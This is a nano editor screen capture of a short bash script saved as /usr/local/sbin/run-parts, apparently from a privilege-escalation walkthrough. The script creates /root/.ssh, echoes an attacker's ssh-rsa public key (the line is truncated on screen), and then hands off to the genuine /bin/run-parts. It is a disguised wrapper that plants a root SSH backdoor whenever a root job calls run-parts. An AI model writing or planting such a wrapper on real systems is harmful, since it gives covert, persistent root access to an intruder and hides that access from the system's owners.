 GNU nano 2.7.4 File: /usr/local/sbin/run-parts
#!/bin/bash
mkdir -p /root/.ssh
echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCtmEQPaRECJ6UqBTh/FLtr1duHjUDl1TxemvmclpQTsQKMQ0h/I+Ez3kbs$
/bin/run-parts $@
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page